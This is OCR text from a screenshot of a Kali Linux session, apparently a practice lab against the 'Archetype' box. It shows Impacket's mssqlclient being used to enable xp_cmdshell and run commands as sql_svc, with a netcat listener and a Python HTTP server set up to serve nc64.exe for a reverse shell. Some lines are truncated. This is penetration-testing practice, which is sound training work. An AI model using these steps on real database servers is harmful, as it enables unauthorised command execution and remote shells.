 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
kali@kali: /opt/impacket/examples
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: /opt/impacket/examples ×
SQL (ARCHETYPE\sql_svc  dbo@master)> help
lcd {path} - changes the current local directory to {pat
exit - terminates the server process (and this ses
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonate
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (bl
use_link {link} - linked server to use (set use_link localhos
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query
SQL (ARCHETYPE\sql_svc  dbo@master)> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' c
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed fro
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c pwd
(kali㉿kali)-[~]
$ cd Downloads
(kali㉿kali)-[~/Downloads]
$ ls
burpsuite_community_linux_v2022_12_5.sh '
nc64.exe universal.ovpn
(kali㉿kali)-[~/Downloads]
$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
(kali㉿kali)-[~]
$ cd Downloads
(kali㉿kali)-[~/Downloads]
$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Right Ctrl
Search
2:29 PM
3/22/2023